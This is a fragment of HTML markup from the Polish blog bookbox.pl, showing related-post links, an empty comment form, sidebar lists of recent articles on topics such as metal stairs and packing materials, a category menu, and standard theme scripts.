                <div class="td-module-thumb"><a href="https://www.bookbox.pl/jak-dlugo-dochodzi-sie-po-operacji-barku/" rel="bookmark" title="Jak długo dochodzi się po operacji barku?"><img width="218" height="150" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2024/08/fizjo-218x150.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2024/08/fizjo-218x150.jpg 218w, https://www.bookbox.pl/wp-content/uploads/2024/08/fizjo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jak długo dochodzi się po operacji barku" title="Jak długo dochodzi się po operacji barku?"/></a></div>                <a href="https://www.bookbox.pl/category/rozwoj/" class="td-post-category">Rozwój</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/jak-dlugo-dochodzi-sie-po-operacji-barku/" rel="bookmark" title="Jak długo dochodzi się po operacji barku?">Jak długo dochodzi się po operacji barku?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bookbox.pl/mieszanki-mrozonych-warzyw-idealne-rozwiazanie-dla-zdrowej-kuchni/" rel="bookmark" title="Mieszanki mrożonych warzyw: Idealne rozwiązanie dla zdrowej kuchni"><img width="218" height="150" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2023/09/vegetables-4800020_640-218x150.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2023/09/vegetables-4800020_640-218x150.jpg 218w, https://www.bookbox.pl/wp-content/uploads/2023/09/vegetables-4800020_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="mieszanki mrożonych warzyw" title="Mieszanki mrożonych warzyw: Idealne rozwiązanie dla zdrowej kuchni"/></a></div>                <a href="https://www.bookbox.pl/category/rozwoj/" class="td-post-category">Rozwój</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/mieszanki-mrozonych-warzyw-idealne-rozwiazanie-dla-zdrowej-kuchni/" rel="bookmark" title="Mieszanki mrożonych warzyw: Idealne rozwiązanie dla zdrowej kuchni">Mieszanki mrożonych warzyw: Idealne rozwiązanie dla zdrowej kuchni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bookbox.pl/sushi-to-rodzaj-kuchni-japonskiej/" rel="bookmark" title="Sushi to rodzaj kuchni japońskiej"><img width="218" height="150" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2022/05/sushi-1-218x150.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2022/05/sushi-1-218x150.jpg 218w, https://www.bookbox.pl/wp-content/uploads/2022/05/sushi-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="sushi" title="Sushi to rodzaj kuchni japońskiej"/></a></div>                <a href="https://www.bookbox.pl/category/rozwoj/" class="td-post-category">Rozwój</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/sushi-to-rodzaj-kuchni-japonskiej/" rel="bookmark" title="Sushi to rodzaj kuchni japońskiej">Sushi to rodzaj kuchni japońskiej</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bookbox.pl/sesja-lookbook-kiedy-warto-ja-wykonac/" rel="bookmark" title="Sesja lookbook – kiedy warto ją wykonać?"><img width="218" height="150" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2022/05/sesja-lookbook-218x150.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2022/05/sesja-lookbook-218x150.jpg 218w, https://www.bookbox.pl/wp-content/uploads/2022/05/sesja-lookbook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="sesja lookbook" title="Sesja lookbook – kiedy warto ją wykonać?"/></a></div>                <a href="https://www.bookbox.pl/category/rozwoj/" class="td-post-category">Rozwój</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/sesja-lookbook-kiedy-warto-ja-wykonac/" rel="bookmark" title="Sesja lookbook – kiedy warto ją wykonać?">Sesja lookbook – kiedy warto ją wykonać?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bookbox.pl/w-czym-moze-pomoc-porzadny-ortodonta/" rel="bookmark" title="W czym może pomóc porządny ortodonta?"><img width="218" height="150" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2022/04/dentysta-006-218x150.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2022/04/dentysta-006-218x150.jpg 218w, https://www.bookbox.pl/wp-content/uploads/2022/04/dentysta-006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="W czym może pomóc porządny ortodonta" title="W czym może pomóc porządny ortodonta?"/></a></div>                <a href="https://www.bookbox.pl/category/rozwoj/" class="td-post-category">Rozwój</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/w-czym-moze-pomoc-porzadny-ortodonta/" rel="bookmark" title="W czym może pomóc porządny ortodonta?">W czym może pomóc porządny ortodonta?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bookbox.pl/uwazasz-ze-twoje-ramiona-i-rece-sa-zdecydowanie-za-grube/" rel="bookmark" title="Uważasz, że twoje ramiona i ręce są zdecydowanie za grube?"><img width="218" height="150" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2021/12/odchudzanie-spalanie-tluszczu-tabletki-218x150.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2021/12/odchudzanie-spalanie-tluszczu-tabletki-218x150.jpg 218w, https://www.bookbox.pl/wp-content/uploads/2021/12/odchudzanie-spalanie-tluszczu-tabletki-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Uważasz, że twoje ramiona i ręce są zdecydowanie za grube" title="Uważasz, że twoje ramiona i ręce są zdecydowanie za grube?"/></a></div>                <a href="https://www.bookbox.pl/category/rozwoj/" class="td-post-category">Rozwój</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/uwazasz-ze-twoje-ramiona-i-rece-sa-zdecydowanie-za-grube/" rel="bookmark" title="Uważasz, że twoje ramiona i ręce są zdecydowanie za grube?">Uważasz, że twoje ramiona i ręce są zdecydowanie za grube?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6937ec9a39d92" data-td_block_id="td_uid_3_6937ec9a39d92"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6937ec9a39d92" data-td_block_id="td_uid_3_6937ec9a39d92"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ciekawostki-o-ksiazkach/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.bookbox.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='546' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2025" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.4" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_4 td_block_widget td_uid_7_6937ec9a40cc6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6937ec9a40cc6" ><script>var block_td_uid_7_6937ec9a40cc6 = new tdBlock();
block_td_uid_7_6937ec9a40cc6.id = "td_uid_7_6937ec9a40cc6";
block_td_uid_7_6937ec9a40cc6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_6937ec9a40cc6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6937ec9a40cc6_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6937ec9a40cc6.td_column_number = "1";
block_td_uid_7_6937ec9a40cc6.block_type = "td_block_4";
block_td_uid_7_6937ec9a40cc6.post_count = "5";
block_td_uid_7_6937ec9a40cc6.found_posts = "2204";
block_td_uid_7_6937ec9a40cc6.header_color = "#";
block_td_uid_7_6937ec9a40cc6.ajax_pagination_infinite_stop = "";
block_td_uid_7_6937ec9a40cc6.max_num_pages = "441";
tdBlocksArray.push(block_td_uid_7_6937ec9a40cc6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_6937ec9a40cc6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bookbox.pl/schody-metalowe-ile-kosztuja-schody-na-konstrukcji-metalowej/" rel="bookmark" title="Schody metalowe &#8211; ile kosztują schody na konstrukcji metalowej?"><img width="324" height="160" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2025/07/pexels-axel-vandenhirtz-332204-929282-324x160.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2025/07/pexels-axel-vandenhirtz-332204-929282-324x160.jpg 324w, https://www.bookbox.pl/wp-content/uploads/2025/07/pexels-axel-vandenhirtz-332204-929282-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="schody metalowe w Kaliszu" title="Schody metalowe &#8211; ile kosztują schody na konstrukcji metalowej?"/></a></div>                <a href="https://www.bookbox.pl/category/nieruchomosci/" class="td-post-category">Nieruchomości</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/schody-metalowe-ile-kosztuja-schody-na-konstrukcji-metalowej/" rel="bookmark" title="Schody metalowe &#8211; ile kosztują schody na konstrukcji metalowej?">Schody metalowe &#8211; ile kosztują schody na konstrukcji metalowej?</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.bookbox.pl/author/tomblog/">Redakcja Bookbox.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T12:18:09+00:00" >14 lipca 2025</time></span>                <div class="td-module-comments"><a href="https://www.bookbox.pl/schody-metalowe-ile-kosztuja-schody-na-konstrukcji-metalowej/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Czy wiesz, że różnica w cenie schodów na konstrukcji metalowej może wynosić nawet kilkanaście tysięcy złotych? A wszystko zależy od kilku kluczowych czynników, które...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bookbox.pl/w-jakie-materialy-do-pakowania-warto-sie-zaopatrzyc/" rel="bookmark" title="W jakie materiały do pakowania warto się zaopatrzyć?"><img width="324" height="160" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2025/07/31373-324x160.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2025/07/31373-324x160.jpg 324w, https://www.bookbox.pl/wp-content/uploads/2025/07/31373-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="W jakie materiały do pakowania warto się zaopatrzyć" title="W jakie materiały do pakowania warto się zaopatrzyć?"/></a></div>                <a href="https://www.bookbox.pl/category/logistyka/" class="td-post-category">Logistyka</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/w-jakie-materialy-do-pakowania-warto-sie-zaopatrzyc/" rel="bookmark" title="W jakie materiały do pakowania warto się zaopatrzyć?">W jakie materiały do pakowania warto się zaopatrzyć?</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.bookbox.pl/author/tomblog/">Redakcja Bookbox.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-08T11:55:02+00:00" >8 lipca 2025</time></span>                <div class="td-module-comments"><a href="https://www.bookbox.pl/w-jakie-materialy-do-pakowania-warto-sie-zaopatrzyc/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Pakowanie towarów odgrywa kluczową rolę w ochronie produktów podczas transportu i magazynowania. Właściwy dobór materiałów pakowych może znacząco wpłynąć na bezpieczeństwo oraz estetykę przesyłek....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bookbox.pl/jak-odkrecic-zapieczona-i-zardzewiala-srube-skuteczne-metody-i-praktyczne-wskazowki/" rel="bookmark" title="Jak odkręcić zapieczoną i zardzewiałą śrubę? Skuteczne metody i praktyczne wskazówki"><img width="324" height="160" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2025/06/stalmut_3-324x160.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2025/06/stalmut_3-324x160.jpg 324w, https://www.bookbox.pl/wp-content/uploads/2025/06/stalmut_3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Jak odkręcić zapieczoną i zardzewiałą śrubę" title="Jak odkręcić zapieczoną i zardzewiałą śrubę? Skuteczne metody i praktyczne wskazówki"/></a></div>                <a href="https://www.bookbox.pl/category/narzedzia/" class="td-post-category">Narzędzia</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/jak-odkrecic-zapieczona-i-zardzewiala-srube-skuteczne-metody-i-praktyczne-wskazowki/" rel="bookmark" title="Jak odkręcić zapieczoną i zardzewiałą śrubę? Skuteczne metody i praktyczne wskazówki">Jak odkręcić zapieczoną i zardzewiałą śrubę? Skuteczne metody i praktyczne wskazówki</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.bookbox.pl/author/tomblog/">Redakcja Bookbox.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-29T12:01:30+00:00" >29 maja 2025</time></span>                <div class="td-module-comments"><a href="https://www.bookbox.pl/jak-odkrecic-zapieczona-i-zardzewiala-srube-skuteczne-metody-i-praktyczne-wskazowki/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Zapieczona i zardzewiała śruba to problem, z którym możesz spotkać się podczas naprawy roweru, auta czy mebli. Często zwykły klucz nie wystarcza, a siłowe...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bookbox.pl/employer-branding-w-czasach-cyfryzacji/" rel="bookmark" title="Employer branding w czasach cyfryzacji"><img width="324" height="160" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2025/05/29902-324x160.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2025/05/29902-324x160.jpg 324w, https://www.bookbox.pl/wp-content/uploads/2025/05/29902-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Employer branding w czasach cyfryzacji" title="Employer branding w czasach cyfryzacji"/></a></div>                <a href="https://www.bookbox.pl/category/biznes/" class="td-post-category">Biznes</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/employer-branding-w-czasach-cyfryzacji/" rel="bookmark" title="Employer branding w czasach cyfryzacji">Employer branding w czasach cyfryzacji</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.bookbox.pl/author/tomblog/">Redakcja Bookbox.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-30T13:46:43+00:00" >30 kwietnia 2025</time></span>                <div class="td-module-comments"><a href="https://www.bookbox.pl/employer-branding-w-czasach-cyfryzacji/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Employer branding to dziś coś więcej niż modne hasło w strategii HR – to podstawa budowania silnej, autentycznej tożsamości pracodawcy. Cyfryzacja nie tylko zmieniła...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bookbox.pl/co-warto-wiedziec-o-transporcie-z-chin/" rel="bookmark" title="Co warto wiedzieć o transporcie z Chin?"><img width="324" height="160" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2025/04/29114-324x160.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2025/04/29114-324x160.jpg 324w, https://www.bookbox.pl/wp-content/uploads/2025/04/29114-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Co warto wiedzieć o transporcie z Chin" title="Co warto wiedzieć o transporcie z Chin?"/></a></div>                <a href="https://www.bookbox.pl/category/logistyka/" class="td-post-category">Logistyka</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/co-warto-wiedziec-o-transporcie-z-chin/" rel="bookmark" title="Co warto wiedzieć o transporcie z Chin?">Co warto wiedzieć o transporcie z Chin?</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.bookbox.pl/author/tomblog/">Redakcja Bookbox.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-02T10:40:03+00:00" >2 kwietnia 2025</time></span>                <div class="td-module-comments"><a href="https://www.bookbox.pl/co-warto-wiedziec-o-transporcie-z-chin/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                &nbsp;

Chiny od lat umacniają swoją pozycję na globalnym rynku, stanowiąc nie tylko producenta, ale również kluczowego partnera handlowego. Rosnące znaczenie kraju w światowej gospodarce...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.bookbox.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="2">Biznes</option>
	<option class="level-0" value="14">Doskonalenie procesów produkcyjnych i usługowych</option>
	<option class="level-0" value="15">Doskonalenie strategii marketingowej na podstawie analizy danych</option>
	<option class="level-0" value="16">Doskonalenie umiejętności cyfrowych</option>
	<option class="level-0" value="17">Doskonalenie umiejętności skupienia</option>
	<option class="level-0" value="18">Doskonalenie zawodowe</option>
	<option class="level-0" value="19">Dydaktyka przedmiotów szkolnych</option>
	<option class="level-0" value="20">Dystrybucja międzynarodowa</option>
	<option class="level-0" value="21">Dywersyfikacja portfela</option>
	<option class="level-0" value="22">E-commerce</option>
	<option class="level-0" value="24">E-commerce i marketing internetowy</option>
	<option class="level-0" value="3">Edukacja</option>
	<option class="level-0" value="25">Edukacja akademicka</option>
	<option class="level-0" value="26">Edukacja dorosłych</option>
	<option class="level-0" value="4">Finanse</option>
	<option class="level-0" value="23">Handel elektroniczny</option>
	<option class="level-0" value="46">IT</option>
	<option class="level-0" value="5">Kariera</option>
	<option class="level-0" value="11">Logistyka</option>
	<option class="level-0" value="13">Marketing</option>
	<option class="level-0" value="12">Narzędzia</option>
	<option class="level-0" value="1">Nieruchomości</option>
	<option class="level-0" value="45">Prawo</option>
	<option class="level-0" value="27">Przemysł 4.0</option>
	<option class="level-0" value="28">Przepisy dotyczące rachunkowości</option>
	<option class="level-0" value="29">Przetwarzanie języka naturalnego</option>
	<option class="level-0" value="30">Przygotowanie do egzaminów</option>
	<option class="level-0" value="31">Przygotowanie do egzaminów i certyfikacji</option>
	<option class="level-0" value="32">Przygotowanie do egzaminów i sesji egzaminacyjnych</option>
	<option class="level-0" value="33">Przygotowanie do egzaminów zewnętrznych</option>
	<option class="level-0" value="34">Przygotowanie do rozmowy kwalifikacyjnej</option>
	<option class="level-0" value="35">Przygotowanie do rynku pracy</option>
	<option class="level-0" value="36">Przygotowanie do zawodów sportowych</option>
	<option class="level-0" value="37">Przygotowanie do życia i pracy za granicą</option>
	<option class="level-0" value="38">Przygotowanie do życia na studiach za granicą</option>
	<option class="level-0" value="39">Przygotowanie na starość</option>
	<option class="level-0" value="40">Przywództwo</option>
	<option class="level-0" value="41">Psychologia</option>
	<option class="level-0" value="42">Psychologia i rozwoju osobistego</option>
	<option class="level-0" value="43">Psychologia i zdrowie psychiczne</option>
	<option class="level-0" value="44">Psychologia rozwoju</option>
	<option class="level-0" value="6">Rozwój</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6937ec9a4820d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6937ec9a4820d" ><script>var block_td_uid_9_6937ec9a4820d = new tdBlock();
block_td_uid_9_6937ec9a4820d.id = "td_uid_9_6937ec9a4820d";
block_td_uid_9_6937ec9a4820d.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_9_6937ec9a4820d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6937ec9a4820d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6937ec9a4820d.td_column_number = "1";
block_td_uid_9_6937ec9a4820d.block_type = "td_block_7";
block_td_uid_9_6937ec9a4820d.post_count = "3";
block_td_uid_9_6937ec9a4820d.found_posts = "2204";
block_td_uid_9_6937ec9a4820d.header_color = "";
block_td_uid_9_6937ec9a4820d.ajax_pagination_infinite_stop = "";
block_td_uid_9_6937ec9a4820d.max_num_pages = "735";
tdBlocksArray.push(block_td_uid_9_6937ec9a4820d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_9_6937ec9a4820d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bookbox.pl/schody-metalowe-ile-kosztuja-schody-na-konstrukcji-metalowej/" rel="bookmark" title="Schody metalowe &#8211; ile kosztują schody na konstrukcji metalowej?"><img width="100" height="70" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2025/07/pexels-axel-vandenhirtz-332204-929282-100x70.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2025/07/pexels-axel-vandenhirtz-332204-929282-100x70.jpg 100w, https://www.bookbox.pl/wp-content/uploads/2025/07/pexels-axel-vandenhirtz-332204-929282-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="schody metalowe w Kaliszu" title="Schody metalowe &#8211; ile kosztują schody na konstrukcji metalowej?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/schody-metalowe-ile-kosztuja-schody-na-konstrukcji-metalowej/" rel="bookmark" title="Schody metalowe &#8211; ile kosztują schody na konstrukcji metalowej?">Schody metalowe &#8211; ile kosztują schody na konstrukcji metalowej?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T12:18:09+00:00" >14 lipca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bookbox.pl/w-jakie-materialy-do-pakowania-warto-sie-zaopatrzyc/" rel="bookmark" title="W jakie materiały do pakowania warto się zaopatrzyć?"><img width="100" height="70" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2025/07/31373-100x70.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2025/07/31373-100x70.jpg 100w, https://www.bookbox.pl/wp-content/uploads/2025/07/31373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="W jakie materiały do pakowania warto się zaopatrzyć" title="W jakie materiały do pakowania warto się zaopatrzyć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/w-jakie-materialy-do-pakowania-warto-sie-zaopatrzyc/" rel="bookmark" title="W jakie materiały do pakowania warto się zaopatrzyć?">W jakie materiały do pakowania warto się zaopatrzyć?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-08T11:55:02+00:00" >8 lipca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bookbox.pl/jak-odkrecic-zapieczona-i-zardzewiala-srube-skuteczne-metody-i-praktyczne-wskazowki/" rel="bookmark" title="Jak odkręcić zapieczoną i zardzewiałą śrubę? Skuteczne metody i praktyczne wskazówki"><img width="100" height="70" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2025/06/stalmut_3-100x70.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2025/06/stalmut_3-100x70.jpg 100w, https://www.bookbox.pl/wp-content/uploads/2025/06/stalmut_3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak odkręcić zapieczoną i zardzewiałą śrubę" title="Jak odkręcić zapieczoną i zardzewiałą śrubę? Skuteczne metody i praktyczne wskazówki"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/jak-odkrecic-zapieczona-i-zardzewiala-srube-skuteczne-metody-i-praktyczne-wskazowki/" rel="bookmark" title="Jak odkręcić zapieczoną i zardzewiałą śrubę? Skuteczne metody i praktyczne wskazówki">Jak odkręcić zapieczoną i zardzewiałą śrubę? Skuteczne metody i praktyczne wskazówki</a></h3>            <div class="td-module-meta-info">
